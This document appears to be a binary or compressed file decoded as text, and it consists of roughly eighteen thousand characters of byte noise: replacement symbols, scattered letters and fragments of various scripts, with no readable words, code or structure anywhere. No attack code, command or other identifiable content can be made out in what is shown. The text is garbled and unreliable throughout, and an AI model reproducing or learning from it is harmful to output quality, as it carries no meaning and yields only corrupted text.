�V��zm@ka�~�A�@�B+4CK4@Wy@w-BS�DS�DctB#�E'4Gg�X�G��Y���J� ���#��᢮���m=uT�,�+���s��I�RHT1�Qn)w�e1�ҹ$B����"��(�;9�A����[��ˠ|*� �N�c��\9h����c��k��}�Ƚ��p��l�p֫�ĳ�?���"���?;/;�kr�3�16�	��ɑ��?�؊��	�H��x������8�@�C���>����d�;N5�h4e�����м���
�p{���MK��O��ϯ�p�,8]���4�	ĉ�jH��	�D�oT�v��Ȑ�����τ���O���μZ�*K���0�w+�	�/�)��l@��.\�����L��2�l���O�����yh������\�ۓ�Q�L����X
}�ߺ�P�E��	���p)��`��Yry{� �MB���@�������,���?�4��L���t���A��ƨ��o����vd
,��g�5�|b�d�܃�%��DЈX�h�ИmQ����8��������ǅ`Z��~f�ڌ������J�nA�����0I�	��x�3�bv�w����zK�s�\g��Hk���XI��ˆ�ָ�ˋx0x�����̘l�K�ߘi����H��j�h�����l�O��h�� 9Γ�
9�T�k��0��n��B�+�'�åKi��7���O�;D�K����C\:D�E��E�7ġ%ů5�[ĳg�;F�O�B�i�ĳeD�١g��Z�KI:X��u:��k���I�[ƳU�C��%\\�#4τ�Y!
���h��@��:醓R8I��ծ�w�ཱྀ$v�h���^֗X
:@�B�0�x��<b����t���Ď�n���8�9���Č�D9Ap%�:B�K�<X��e;[��ŽF��������x+��S����j?Ŷ���<�&3f�fi8��d����g��I��� f�������I�u�x6s�1G���	Ȋ�H��x⋽D�����)J�M�̚��k��^�	����ȉ� ����Z�H�h��R#Ӊ�l6�g2Lٖ��5o���ԄN�ߺ�w��Tݹ�gT{Gɇ�|Y��U|X��u|]��U}_���}_��4�D��t�C�?u4�m!/�y��u (S�!��/%""�H"��H��#�
�:F��1X��&>��
kcz�	�X'�p��J��;u�[�Y�^�]���셍������	��h��ω�*�6x�t��4��3q����J�O�c���ƾ�l�o�E�iA2˺��/�O�ǯ����I�� T^��HI�wIGZrk��|O�&�"��%���j_��*w��@�ӔY�yh������J����l���Z�P)���J����ib�1Q���YV���a��dk�D	��8��n�l���@�ƚ�l�D	���ړnXΔO���˕,�-��a@�&:T���A��ڕ*���a��L�<�m�<�����jθs�D�!+R讻!��"G.������0�n��A��R�W�m��A��:�=|l��A�ZT���q�
�|��Q�@�|ͲIӑ�Jl����IyJ-��}wG˞9_��#�Ա���$��<�S�B���Z��W��0X
&̠)�|;uR-	�ac��e�w�.�N�ɍJ�\]����T	���9�T)��Hh�,)9V�i뫓Q��p�-��M)��J�K���ˍH�Xy�� I��+��Ȁ��K��)(,u�����͊i/�
�7~���Y�?0̟C���x/  �K��肧�	�(I�T��:����i����X)�x��l�Tf��UPN�dyS�t0M����s�k���wB�f�C��0Wf��Ua�1S��1��on����Ys�}.5l=��/�U���2b<��=��cf�7Eo���艇�HmU'	{!����^�	��T���e�QG�6��8��b��M�jB�?6�#�O:	�R�,�����
<<���I���n
j<H��ṗ�t8�6��A�-Ju���ˋ�\��x���H��V�'���D0z���'E�{����*�=CԼ��bn�]9� i�o�T�wQC��Kn@X%�㼄�
�H�������ɋ�~}���*��LIb/p���|( �����X> )��������I�.���芒�	��H�V��Pn�̫J�~�	QF>�2-e������?Tn��2����6��E�f��3P��2Uņk��U6�f�����KVq~5Y���VSE��S�ծ�5�r?6w�ij�iSx�Yc����HX�x���wJ���2Y�P+���`�4�ފ��E���|�)��߀w��m�h��I�9 ]����C�^�R�������޺��:$���2���)��{#�����e��su^����e\sUm���@�g��LWo��ˀx��̤��p��y��l
I���U�Odboi�r���|�)��[�|&H�^��3'���nv�~咚����E�3?���>����3�����Y�����炤XHZ�iV ��Pى��<%���>_e�h	��$��~�7?O��qGvj��0awwr�wr׿3[W~�Tpňm�TH��EEUt�?.Ö�-ڄ�0�W�Xj2)��Xj�Ƌ��5)���{Ō��1l�1���W�8�S���X�d�m����ȅ܆�RI��(m�=����B���)�"����������"Ob�b`|hM,O�H��O�"b�,�Ӯ�����@2M�$�Vx�Ȇ�(�nfejf�j&e~xetx�S���kgI���������I��	�~h�f䚺 ���#��� kG���0K�0��w<�%�g����l�c0��@h�8\�,�n~���ɔ��:�,�,�l��L�L���C�N̢Ȳ�H�I�
���Bn���*�`Z�
�lnQ
��T�RB���H�P'�G��V��G�ay�2I�K��}�Tn�vxG�������M��a���wBTv�UBh>	�|�h ���Z��8�Kň���z�%T���?i�
#l~�l��J4)�����ZS�&���u\�����#�f ���%���d�o�j����*X
�w��**мbM��`"����h*Ҥ�<��:m�J&�L��X:�
���l��`��WX��i��	������� ������(��	��;�Q(�PȎP��Ȏbh��{�c�����i��;����;��۸ͻ��{��ȟ�;�$�lʚg$���G�K�v#Ѐ��EX������ǙZT��V�������n��H�`Ȉ�~�ßᄃ����6������Lʔ,p���E���~����H��h���`	�&��ωw����C�.E�`H�,��iI�\�Ruj���|��|��؅by���ʡ<�`Yʡ|�@��s9�{���gyʻ���ZvlITڜ0��wT��_e���3I��\���T�������eɫ�T�8�i�����؈�f��x��z�]�`(�����c�e�΀O���������L�-�S���m��Ȁ��(M�D��|�+���ȇJb.o�J�p\�N*�k
�Ă�-��b�XA�	����)�H�������ɛ�I�w���]�<���ݛ�������}�A�~Ȧ�	��}�[��Y�~H����Z��	�O���߮i��ǿ�'���X��Y�9��{�3��⮍V��^�nȀ���(�ƬȎ�~���i[*�N~*�����L�:{ʦlp��^��^�%^rK�x�r�集��4H�Z ���zsp`���j+QX�뻞� ŅL��LȅfI�m�����c���>��>�վ�m�����g9�����22�ͭ�T��Thy����\��<��v��w�F�e)�؆�ᘮ�ؖʦ����)~�/��]h�!���\�^�f��o�)����o�h���$cN��N��N(*-�&ͤ5؛��� �aN��z~�N/@�B-�Y��(��䈃R�AĆY����ɑd��ޝ�ƽ�i��}��}��k��ߛ�IO���O/��`F�g�� ��{�?���Ӡz���(ѽ.��)��-��!?�%�9��=��1?�5�I��M��A?�E�Y��?��Q?�U�i��m��a?��e�y��}��q?�u������0i����	��􋊈�q����w�����W�M���w�w���8(I����@8)K����9*� ~h���(�	�BԘ��I��v�xؤ��Ֆ�9�k�����n���Һ�Xl�H
����H�J�ƍ�r�[����@��ptqA
��A�У�@H9���
+o�.'�6v�)��ޖ���py�8iJ����y����t�����i�O+�����|�%���y ��B�^wD�鿳[��bVE3?gWH{�{�k��v��鱙�X�֠;4�B��Bl�Bk.����w��C����@xh�	����u��ۮ���(���u+����~�(ό��L��t[(��� ݮ �x��s�pG���}]������R���Q�vy��X�̴�X��ZzK�w@�H�0HYC�d<K˪�8���j놶d�lG������am�A��f�O��Z������+^)�܀M��ŀ�
ۑ����bmm	�B�P�,�N\��9)���h��齐�w�����p\Ӂp��
R,v��9��Ԅwl	���ˌ�:��%�v�L���C5�O�w���������y��pDG�ppk��ae?h���U[�f������T�Xɿ���\����N6�X?���ȑ���ێ�<��ʀɠ��ސ�ѵz��_��f-�tx������]�rta�x��*v�"�'�r�����Fn"H�<��
��|Z�w�{G��t��0�ۉ�0�q��ޑ���*m0��~Q�{��A�g�X]#�6w�U��|���tw\N���t����Ȁ�0oIꪁ����P�T�,��(M�e}� ���_��\�܍���9����4Zȩ|z�ɶ�#I����,
����ح���@����hj��p�qǴ�tV�RT�gu��ذzDk~�棨�kX�'�f|��w0G��$ɓ�<�ȟd�Ԁxo	�(���˜�8;˙�� ȓ`K ���Q	@h 4�@�"��v�2���y��̛
���������]�Z�
��Ke�z�-�7"׌w���hj����*.̴@Ɇ��*���M$y�bp���e	g脫0���w���X��~+��+�T;�_0.��zȀ�x�X�$�Ȏx�/�Jψ.�f���?���s����NI踍Ȭ���@
(S���Qچz_�*�p���{��!���X�V�ߑX����Ё i��7��{�4l�e�h�}\�����.�/a����⬀�NI�R ˈd��l��Qpg�ݒ �غ �̉���E��(������w��n�1�K����\� �w�8��/���I��ۤ.`���A�ɢp��������`[H����!�f2��׵
��hY�@4����B�	���lI����j���{ ��"�<y�*r˕���+������J�\i�
L�n؏�"l�����9釟Ȏ� ��d� �	������@ܪ2�s���I������j��R�$��Z����ʇ����v�:6J��v���|�ѳ�(�������v��;v��%��&w��Zr�Ҽ�?��,�u�,��;�-���U� ���������ſۢJ���XPyf:�!�����H�B0ͭ�� �,����\OҘ������9��Z~7�%�I�E��4���FԱPGy�슝� ��B � %�Q�1z��m	���KO�U9Yf«��H���N�������5E��֨��ّx'z�	���p@��:���y��>�ܣ=���wo88����1�B�bε�δ
�%�a�0�#���wͷ�	�#���<���zx��*���M�M�pȆ.]a� o޼��eM�`-l��rZ��ϜD�@t�"�Ā��&t���ʐ�N�6�����a�$K��Cv�Un���d��>�3�BY�^y��@I�w�Jh�)�ϰj�*���(ۭ��=��L��Z�?2]uE������J�ϡ��r8�"���N���=.ԥ�A�{�m#�q��UF���ȃ�T*�5Xˎ����T�����zxh��@�lVw�'�v��j��h�?D����	� ,���1� �1��j�i���1�S��l%��ڷq	�ܐ9�D��$�^�h�J����i������˨�>��x�����f�\�y
�hJ��H���(n���]L鵯��q���Y�9`ɞ{�ʝ	���9��i���:r,z�K���������AF2{�[��w�dSH	��69�����Ӝ���@���0��v�4z�W��[������a���N`�Ȩ��$�+$�w@�r��Uڊ�E�#A��ev!+Q����:I���P(��X��(��(����h�N���0��wh�l�����5��D	�И̝�il�Xi��~��/�������
񝡗���}��H�-|���|������)��;~������~�+���Ȏ�،�)��x����?����	^~�AZ�X�Y+��\��x���� �j���
�Ȏ���ξ����I�Z��驪�شȎ�8�*��[��*����� ��,ՙ̌�wX�9��8����삀������8�ai�����h���Ұ�����;��k�	�	��WZݬ�
��8�^O�黍jߓڸ�C�����󉐸�+����/Ν]�I.�"߷��Θ<艎x��h�����(�1�Ek����C(��؉���N�������ɪ�C��<���W�
�i�Qk��ˎ�����*�����>���vn��	ɔ:��(�����Θ^��u�豋��H�Dh����d���?����w苅����� ���.��_���a~�jz����ן���ے
����������p����}Y�(~�_�'������'��҈��X��H�h��x̶�BX���ͨ(̺�w���ᕐ�7
ȃx��H�U�� :�m?�&~�F� }������l�����ߩs�[M�8��ʫ1Z��\��Ȉǈ����h�A������#@���H��<��
�[8Z��i�㊛y��0[����O��� w^��͞�_ʷX�Ԕ��/�����<�_͗���j����8��)�w(��x�w��8�(�����ֿ^��	0�ܻ�(�\)�r�W̌��ȟ�����l?�L=��M��=�ο��H�@-�������J��z�:��������8����o��8(8/�Vy��h,8���.��e�ҶX�N?�~��0)�"W��:������ŉ��=���5H����ş���ڑ����	��!����&*�_�{��!�丌 w���.H�x,��(�x,���������0���O-"ג..�i�<����X��+̹"��h��}��-�%N�(���,�����I��R���
¶�Ȍ�苈r��whd)�e阷���-E���2+`Л�/2&� ��(��<�1h��X�R�������ş�߉�s�!A�����/�I�A��Ȏ#좲� *�P���x�#���H�`Y�UҰ8_%�i��y��)��h�Q^�����<A&�C�i���w��|��I�ع���������M/!:��I���8h?�Ar������������苩�ț ،��e�!�i�҈-�8>��������?	�������S��٨������$4�����8�㗍�����|���#!,�5����:k�Y<x���қh� X����r,uJ��h��
��8C[���?2��!���ȿ#�Y�L��#�é�(�>��pz��}��?�X��.:�\� x��yJwq�%X� X�#���:�s��-v�3�P���)E��3�77�Uk�����Xƺz���M��ȃ��(�
�$���c�񹢤{��|�(�&�ռ<��ʌ���9���X�B8��k���>�i���>Ģ��I��\��h��H-Ϩ��
7���n�H��4����|�+���Ɉ��YӡM`ɗި�|0��.��Ю���;�� Z�X����"�艩�!�K�8���'4a�e�(�b�*-�<�pm��A�L�d{��0�Tw[��Lu���h����L���(���wy������/�$X�<���ظ���x83����ɛ����쎫���?�wȈ��c�O�Y%�R(���hN�_��(���E��ݎ)�n��]q�>͜I����$��H����������3}�u��ry�� �C���m!�����q�����b�
���������H�@��� ��D��T��x����O��Ods���:C�Ȏ���ώ��'�\TZ�i􏩈��vw�!�[��ư՘�����A��F�A�K��H����H���(��j�/1.�%�(��N�ᩕ�4��r5��љ������
� �Fh�DxX�x[u�f����8�~̨X���2v/�4(��oZU���Ei̇��<������ȣ����;��F9Z�u�-���˻\�&�<ǹ�x��Y��/�#�,�E���*��R�����8���/#��hS��fT24�Y���x�󤖶�CxX��(�U2��r��Q��i��9��w�F��R������d��Ɉ�Ȉ)Q7�A�1�/<ԣ�B�$�Ĺ�z��<��>Й������uo���Ë�O���%u�"�S��a�.c^�(\Ui�٭&@�i�����Fn�\�TlDQ��\��O�&�c���A��O�� K�k,Pc�ʳ�7���%�����n�t��bQ��\��T�Y�Wb��x��삮������h�ᵎ�X��hi�v��|�_��R՘�ٷ��h�Qn�F��Vf���fQJ5�c��d�'f��4w1�������y���,�'��������I�JD��Bh�Ijf�i������6�芣OS����0n:F����ʚ�9����\h�f@�u@auC&F㮣��\8jFa�> �����ՙe�����'�Ã���x"|��T��F��Zh +ύR��h�؉��i���8KG�cp�<	�H@�Π\)���ȿHƿ�Q��m������Sʖ��5�d�FJ�2`�y�ǈ��\�`����X��8�X�a�!����eo�AewY����_�ݠ����j�xf�gʧ��-�:�������!��p;?Vo�wC��y�Y��vU�\\�ǺWŋ�F��;���~�x������]�(��z�)��Wz�E��w[#�u-�H�+𛆨��h:���-�|p&�t���ƙ�˘�	�7԰c�Y�xl�Q{�����6?fT�7da��V��_�:�IN�h�V}3�_��Zj��H��(�[���Y�S��q%�Y�Ԡ��^�(��f�Xp�cꭘ�M)HY��w�)�J6������mgh��Lfc�����B�T��z,[6`Z��&���(%�����pIkO7��ڤ�| @��C�Y|�C�����8����|<q_B̫�-�l�� ��@k�_���flQ[o�(����\`�,���R\!2�dv9��V���v�q_���L���K+��w�$5�HKS���T�x�f�4��t#�&�6��jգl	驩��y��R�ʺtk{hٌ
�����
��|ڐ��K������t ��F_��yiK�w��1�t۾H����A�kKa�lA��VTq{*b\��'�X"ˍ �;eنPЮ�N���L���eS~�m�i�R��� ]�r|vp/+�|�D��bpO
v�L(ϼ� ������ ���@����R��������j���H�!�.��p��l�Ȑ(�Ԫ	����z��\�2(&�£%Hr���B 
���Y���޳G8=pBc%��@��`K�5BT��p���K~K�:j��/�8h��h))�𰈆��%wY����L�[��k�Q�˾�@\���y<
�4��?���l?�lP����z����^�'��#���4�Dq�6�����g75�G5���%uP\�'���[FK �~�Y��7A����k�	�h��˦����L�R�����������Y����MN̑H?��u��q� �������"3p�&���/񘨂=����|�H����+�|SÀ5|��5^�;9�����| ����dƴ#������	���iߖp�wh������v9	M��[�M���h���k��la�ڕH�ߣ>s�4{��k��z��2��96ˠ��Ј/��葓�����x7v�cӊ� ��w6]+��P  ����9{$E�:�������b��i"�J�+�8@k� 8	�l�+ ��|�vi�T�I�f�yi�53vsg�}���+p����4���\�EWf��P����K����X8�����[E�(|������$�DI����<(��hJ�Hw���Ջ ��N� �����KlL�_4N���ȣ��il ����"{��|��ˬ�}n�xtK��Zy��(������艉a����/�I��B`����u��$�h�˺�9N�������)���ɚ�H �$	��Y���芤�h��0ߚ�o�������H�+�u���L�ńؓ���+���L?#hB���@P����)����̨����qH�[�"��ѹ�L=��I�a�**lu���"�/�wp�ժA�wI���h��H�������i���/Ϣ/�k��H�T�
>m`�4sO���Lڎ�(*lS� �v,��
�
z<�0��;��A�!��j��h`��M:��Y�fD��+��BY~j..88F�.��D�L������@�4�s�b���X����Ȉ��K�R��zl��K5	��#9���t)��ܯ)�1B�]�cx����:{��$��
�N[�������h���
���+wp��h)kQC֗a���N�� w��n�n7�YX���ʖ�:_��LZ�ݿ��]�� � �۪hl��X���h*�Z�	��	���D��h���Y����1C����Lk$��N�6�Կ��c���>�o߀I��H��32����h�J��2ш�ቭ������5L�<�b<$�n�����(f�[��Ƀ�J�~�����0\!��N�#i��YSyf���Ȯ�����#D-���k�X��D)9!KO��-�܁-�ܡVw�j�HKJ�����38�K�h�1t���P���+�@X��p<���ˎ�P���;��Y�o8Q�<`-=��=x:�Y<�nq�{R8��-Q�8� �S����<��X�I��~LK�҄�=	�A=�!���h0�{�W�(��79�@�N����g�m���2�0���V5�s��H4M�s�%0������e�t����˧ԜD�-��Ei-�D���H�������
�-���#}:�ڇr:ɪ��J �>��Jwά����(鰒ƭ&��ϐ��Đ��,���kp"�j(딊��$1cV ��Sa}�*m%TڤF��՟x��8�B7���d�/�@�R��D����a��S2[��)����Zh�b$�~2+y�<$阖M4h5`-L�Ď~�/�	c�%H����6���憥���x�yp�ny�@�2�KAi��Vʁ(P�N��5C�9c_C��bb�3���be���Xxz��n�X����N�R>H���͗^U��+�w`����=.����[�ma7"a�Ha!��!���a μ³I���L���0է֓��85I/��W�O���vk����=j#����1jz{&{2 �J4�+:{Y��AJو����{�J�J�((s	��PC�P:Iz-��ؼ��0<���������
��B�����Aa)q������!�0�(�P����)h���h�a�����lڷ���~�Kc�C&|��N���Q�X�����24�1:w':M��K2�H?0��Ԉ�0:�H�Hr�]'�B��`�����Q�����X�p��s���x��y
޸6@X���ZY�	�Q@�����1w@�(�����Q��c��K3=��0J�dM���h9���D&�2-eX��D��0����|&��Gk�ԞH��y�ш�)�2�O����0�pB�� ���rY��< 	�����h��i+����:��X���P v�|x���`��`�c9�w0���[��؎��ׄ�n���Z����x�>Z*�p�C:��A8�'p�;���1�@���K-+]��,$'�r	��5���p��O8�
�p��@-��ü��
�
@`�u�����Ny��������������u�
R/��i0����i03a<�@��x�ڛ�LD��Ky�Z���'}z�|�K���@�S�t�/ܵ_3>�r	��0�h
PO(�� �� �X��@���,'I�I��	3w�r�^`I��)u��P�(�*���Wb<W��aI�=Y���	�0Lt�4��mX��S��0����~y�AԠ��B���#�$K70?��g���Ե��$]s	���\�EB`�.\�@�ܸ�.�п�+;��
�aX���ȇ���Z���. =8��H2RH������90�c��d���๗��xt�ۻ�S�;-��H'hί"��<G�Ԉ?��h��� Z�-���+4H�tȺ��r�$�@B^T�O�	-w��,� ����8)�+����=8���
$!�z�P��P��x�������W���p�Y<aA�dَ��e\%J&Ѳ��N��'q����)��}B�q��6�u��0ZԈ���՚�+KȖ�;C�JzȎ=��Ւ$l	����
�r��b)��せK��ؔ��\����
��,�#�M/��� �V�Vғ��y��]"8��x�>��ˡ���AZ~�F�5 #��q?s�O��%��5�D�;��wO�B� �_��8�P��sp�@Ϙ
�eE'�?�.�J�����*��,)ѯ����������@C�8F��������h\���٢�֩Z�CZ��'�]MǠm����у?Ç7PN}��O �;��$��E�A�:_l t@��X����0؞9���N�(L�Ծ3ؤ��گ��/��`��H��"�u����)�t)z��H� �U�z��1H�	0�	�S2xH$�0��J�:�r��·(�w�[-��B��rii �@��]�����i��� ���
��3AQ4��1��2+������2�y	��� W��e�ٸ�6K�ĺ92��vu��x�����G��LKX�Ų,K$\�H��=�9��pF�h������`��K��BPt������i!��I��
	�"ԧ���W<�\�0�雃�
��M�u���ڢ�X�_x��|�?�I���� ��3k�Z�.eץ^��#H]�K�9/Y��IN0�w0�H?h��p�S�pҼ���h�Ikˤ�U-֊LƸ�\��OP+�_4�̐�j���@����	�؊��C�T�Ѓ����I��xLv�%i��@��Y�a����xÔ-Y���/U����1u���[���ȮՔ�ڽF��@,5�������Рm Q�=U SD��@�"t	B���[tp�� 	�������8�Q.k܊J�m�)<iDQD���?�����W����u���� V���9�V� ��8�w���A#�pDN�5��҅�3�	�4���.����t��l��KLE�'�>B�2*�.D��8'Y�������,���\
���J��PiZǴ!���������ݎ�Ѽ�c�+m/hB,��` ��y|i�݈�y-k��t����JЫ�`��R~�H�8��8�2���,��H������2�u	���p���@�ʯi�)F��J6.�;�خ�0���%%�ᩦz�Ɓ��������ʣ���%0���wW���1���>h0UmU� �1Ղ�CA�0K/�o�
_p��B��
�
��9¸���VĈO�`��WE���~�iS��Я���M��"����*��[Qu��©���
�ET��ӹ�L)W&x�Y������>�AH�H;���E$��M��=�Z��a���鋯��m��2u��^���
è&�P��	�?��Ȍ�Б��� �i;�ը����Z��6�w���ƙ�+
����K���Ww��hp�9��>���r"���$���0��M��?p���O � G�0����(3������j��H�����Ā�߸ٿ��Ȍ���s�[���(y��R�\)q���(�.N��Q3���'�����m�����{V���! �A�8X�A��O��k��5�W�|��J��s�݇0	ް���
��|�N�q��P��@���	��������ʻH��OA�
������S�"��w�7}���:%�q�t������\��c�u��b�E-������G����6�
�X���?��p���HǺ1 ����nLО� ��������SY��X����	�\�t�8�������߇^�ٯ��h���C��y����ߢ����BZ��H���x�ݹ!B�W��I�q�n���a��� �8	�,}�S0�����	/�a�ѼA����x'�i	�$�h���8�򺋁o�!�0J�����Z�wr6֝"�*���Ȭ��
Y��l�O��:{�� ��۸R\�u6,m�d�`I�w+��0:�8��p������`�
b{�1��30��	�
tu�b� ��ʘ��.�
����A(H���@H�hB�w��+�*�t�,�ϟ����<�Ol7����jH޶8�Z�xɎ��=��9{I7�v�q|���R��+O֝l0����-�w�50�ƭ���Z%��V4�zec�hH
����p���w��h	Z��R<�m�鯷�v�hjI� N�������#��b�(��@�b���)J����Z���W�}j�@2N�2�h�����Hf�S��R�� �)�@��J�q���t�{����j��&�@px��1�whY����_���
���p��°��q�ꊤ8i����K��P�Q���i	���(j���uRƱ���w�~Ǔ��U�8�hϧ�jS���qJ��h����լB�Nh|���Q����`���h�wZ���_�%�J���X��D0X�h܎�Pݓ�Q8D��@i@����
�!��r�,�R �y8H����	��\�V��옊�,��Z�,bp���^@�0��
����������00������8O����-��ɨ�����H��b���ʕ�������,^X�"�[ʑ�m&�������5ҁJ���<h,����J�� E�y��H-M�̙��mK��V81��Ҍ�~O�d>.�2��L��{w��u)�1�X���u�$���l�I6�mX���� ��<	���)����㣮�L��E��!���b|���`Uޜ	��w4����!M�	��$�W�suI�dP�zm�����U��w�z���R�\"Ȟ\ q�j֓�߫�d�*���HH�����<����O��0l�=<֝��� df����-��"��(�����f�-� ��k�(�l�hm��r	����������<�ꙇ$�w"��p��Q�:���H�4�˔������ۂX��(��^)$܁��B�Z�
�m ��7������H��`g�-���H	0b��}�K�@I���i�|,�ec���r*�M�.'���Ǻh���H�~���y�,n�,��D�Ȓ�I�'Q�mO�����q[W����X㖐��k ��r��I�(���ɋF���&l��1ŀ��Bf�A����MN�k��R͗�l�%���1��wو󉀎�M�z:�����T����
�X $�i����0��������F�ȓ���J\�%:�*�1������NȒY�(��ƙ�����9���!E���D�z���H��sO�LN�r���	���?k��ڃ���Z�k��:�/���
��Ɏa��-���&�����Ȅ�����Z��σ�J�F������ށG���O�O�Z��]��䋓|lW �t�A!
����h�kw�*:~�l��Ћ5��?����	�ML�>8m��T���-���Ĺ����UY�ۘ8a,�4�
���>���������,�е�
��]�z���8눐l;�{��,q��*��%�O=&�4��
�3��JM�tR�F�ܿy�>3V�d��H�<������ڈѱ�i����۳\���&��o<aL�ݖ@M��i*o-��d�/�@Z_1��?�-��*��k��q��x�h�20E�¿�Z�ο+w{���thҖ
[�m��lȑ��	�Ū>t�f��7�l�/��d�.���艠��N�i����9i��^-���ՑpK�ShϷy���˟zO�h���Zn�+�#��A�\��Ph���5zO\��$Y����X�����T�����n��q��������3�f97$�2\m��1x<C�-������n��yX�Q+n�e���x��ki#����D��Q�������!�*L��rς�Y�s 1yH��w���b\���"Hq������ʫȸ��~0��q�;�%g��D��� �R��g�#�.�����ڶ�W�h���U����j&r�M�X��_������ঋ:�Ș�@�ǨF�ݰ���g`BX̙���^���̺�4k� �a�[q�}!����֎����h�'ģx��'���=ڽ���[w:U��J�8��`�f XKͨ��;�J� �@2�#���[g��������ṉ�m����O.+w�܈���J	�=k<l0���]�'rKpk�k�������)�$]2�I?H��M����8�[j2��q�|ӫ`�G������Ϋ)�=lD���Í�}�W��h�����:�o6�_0�y'���zɓ8�Ԛ֪��27Rb������1�4�Y�L�˚(�����Ȇ��ߌ���	�PșdG�I��<��1����<IX��yU�5�X�����Ϲ� Ě�-�̊�=���u�0���.�\��݄��ܼw
�t��l����щ֩�>�tK-�[m!�����<Qp��(��ʅ\ď\(i�%�.l��4�����͙(���E|��Mޭh�}Y6���~u�D	�Y�� ڕW�����IO��t˦����̌0��	�=ʦ�U)�VU��
ș�6�������w��,1�l��I�h�xj����6�#L�ͩ�4 ��)�R���Y���A͓A��yMԬ�E]��HoĜ�Z�QM�lJs��ۯYȚ���1N�<
��@w�����9��̤�lb=���i�xȮ��0������0��)@��X��i��23�I� �M쨝T%����;ݓ�ܗ90���k)�B�LX@	�XxȖL���X�)�����H�*�t����p�tHH(X�@�7`����H!�_��Ix���m�����S��？Y�N��8	RpA�͙(�Ѹ8������AQ�5a����ݰj��ѹ��ș)�����tCXEV����}PS��}P�d�l�b�w-��K8K��Α�	s� 4��i���¹��0D��	�PO\���P��|����B���@����� *=����� �ͮ��5�Z��!��) ��m����������[͕[Q�.������:���ls,��ߦ���-��カ�U�$\)���vU�L���ŎhJݥ�7�+�JX0���.�@I���� ���*��]���^XE�(����,Ȑ��
tk�G��k�a����HX��V
wS���no���4�5E"�O��o<	^���������ƭ�hM/��h	���ܼ�%�߹��8.�:�2ņ�`���ȧp��t��
�h�/%�Y��� ����F�ꂥ�T�e�5��B��l�	�0!ښ�J^�œ�Z���Ѐ�|�����-M�ԝ��߁!��j%�]��C0�ȹ9 tPTj�چ���m�P{���	�슑��t��H���H��Y�a��H/,�����! ]Rll ^X�!w��`m��e��RȆ�!�v�`��p�b����1��ڜVJ��*���ɔ�#�f�O��d;�m����N��	��ʧ|J��c}J�#̈Ě��,*#Eƙ��aH��A�B�/Q iҀ&�t��<"�J��������4���|Eס�a���]*4I��ȑ����.����-@!(���%@P|`I�Ĉ�|J�xɍ�
�|�Ҕ�7�m�N$��KE��=�-��+��lh�t�OB���:��Ex8-��w��N�Y̓�q툪�
�:,J��*���:�i�"����#D�m0��l����n��f�x\g`I��I����Ȍ`I�Q�԰�D.j�gqn���9���I4�l�ԍ�Y��Z�qm����uK���,��8�$:����Ö�h]ph���Ɛ���0�[�d��!�/Vsl��PT�uɀ�ȧI�x	�@	��I�ĭl�c��'���cu�� ����I�M���\���Td�.���TB%��v�	�D-�ɶm�P��w��6�e\�Î���.ѐ���
m�X%�����$P:�,���aߘl̪�'(.H�t˪h
�,�� �����\d�o9IK�.�l:	������ɘDQ\	� l�,"z t�ԅ�e�H�y]R̖�͓@�9�B�Y�����)�V�V�|J�؆���1��5v�����`�c�tɣ�c�H��~ʮD��
�wA	*�-�d��{�D�(&tˌ2�I�������ɿhr'5��$���
���t��ab�M�M���w����DR�VM*�V����Da��	�]s��$���ږm)�ر���˪t	�l%H��lI�`	.u������
��ȫ�|�ʻ�ˀ��N��A��lI��I�t���A(��T�����z�ǧK#N���	=PϞ���X0o��_��z�\����T�Va0�̒ͬ���@�.��	tv��ƌt��ɀ����Ȫ	��ҧ��9�H���w�����Cި`��|�R�^���������z)� ��X̘�ژ�wD�W�l��_^�ㅺy�f��BT	m��,���!W܄�����3�	[rH[�H�t	�I��IzbI�Ĉ�t�׿J(V��|�W�������ė���$��nL�؍�h�y��� R[�O"���ii��j툔�)R�+����z����֛��MtY*m�H� @�T��ȌH���H��ʪt����d}����	}���J���j�?� ���M �t���|��|�Φ�$W�L^�	��8	u���'�w|�z��/�l1l���m��m��QԖ��"����ݣDm��	� ��BA�0(hJ� ���H�����d��hW�����ȉ��h��Ma�VK9�E��L��x��v�*OmRbT9�;���b���P����X����<��Jd_��Ó��?ɪ���SȂ(�����pȂ���$i�9g���>�����?	����T�'p\\bLR�I����t�v�͚ k���%H��[�B�p����J^��w�������0�<��i`Ɍde���A���c�w���|J�����^���9�4L?�wq�ȉ�`J�~� }L�zLm���a:X�������	�4��@d����L�P��H��I��l�pI��hL�m����P<�i�J�y�bB��qG��,H�H����|=�lH�|}�ӴR�N�d�D�#��t�p��Ϛ@�tpeP�Hɏ50��I���%� a����F�2�.3��x��ȯ�G��8cg�w����[w�Vۋm�bPO��:tKzz	]CA�L��H�BJIz�xH�m�b�Rg�����C����:�oH�̥�8(LgPu�E�@ޜ�4�E�HO��j��I�8��M��+��Ӱ��	ȟ*�E�kቤ�B_���Rl��$b�ʮ|J]�L�w�I��X���J��Ɏ	˶�U",������|p�����������>T������D���Ƥ(�z9�	 �<Y������j����vm8i������Ex�w(���v	��H�0��b�Ae�����*�aN4�yv#�׋t�þ8w�\� �;��R�"�����t���*��hHp����[��Ԩh<q��ɫ2��~~u���iKs�fl��T���F�B��r�U،ƘP��L�Y ?�<�bL������è�~��}�_���f�0�'7bB৉wQC��@�����}vY,#��q�A����� [vx;��s��Yv	�G�s�����a-� "��w��s�@��@�rn�ቩ(ꨌR� �8�����P���v�H�o�8	 *�ؘ���a�}���%��p�9�U���ycȶ�D��wt����x4xpo���0����Y������K�v(
�������Dh���z��������Z����~�_��u��jq��m�A�D�o��\y�����hI�,2� ��,����C�?}i���:)����˪enhBEL�xh��1��+~搠�Ԏ�d72�]`�2n2�w�s��Yj�i��H��@�X��&<	ʀ���kD��tk�\���]�(�JPN������Vo�^Љv�f���O����28�@H��]�����xɆߎ���P���8H�P���88��8���V3�$'�x�̋��(ʋv'�x��x�+��I�ě��|!�>r�������v��X�;�����\�F ���a����L��~R�Z����z덐ϕ�O��Q����	�]�J��8���9xjw�ߢ�,�<ozc�Đ���4LA:���C8�ʀi�`�x��m�פ�v�xHh�8�7�\W�wA*�ِ�٢�����Hn����]�� [8D̓�����l��J������˦Q8U��PJ����Fx�����Ј����P�ɐ��8ްJ�N�ɍ���H���K�����y��W\�<���y�Ʝ�H�5hJ�� ����L�T� �1M��(�����)��I�o���(��0���*E$��(w�����G4�Ϋ아踉�T���8d��)+�!��;}��⫖8tO8-��F�>Dm�=	C�^z6�^�A��#�I$m��1D*I�3�.���E��\܏�kY��u�X\.�ME�R4.���H�]��Z�-��x#�n裩j,���	��鈮tˑR{�P 0-�ph���K�1*��h�bY��V{�2-��B�h�v�@�#�w��4hȏ�ꫀX�O�B���֚X9	